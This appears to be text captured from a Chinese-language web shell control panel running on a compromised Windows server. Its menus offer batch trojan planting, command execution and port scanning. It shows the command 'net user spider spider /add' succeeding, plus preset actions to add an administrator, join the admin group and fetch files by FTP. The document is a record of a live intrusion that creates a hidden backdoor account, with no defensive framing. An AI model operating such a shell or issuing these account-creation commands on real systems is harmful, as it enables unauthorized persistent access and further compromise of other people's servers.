 10.1.1.178 - WINNT - Alexa
文件管理
批量挂马
批量清马
批量替换
扫描木马
系统信息
执行命令
组件接口
扫描端口
命令参数 net user spider spider /add --命令集合-- 执行
命令成功完成。
--命令集合--
添加管理员
设为管理组
查看端口
查看地址
复制文件
FTP下载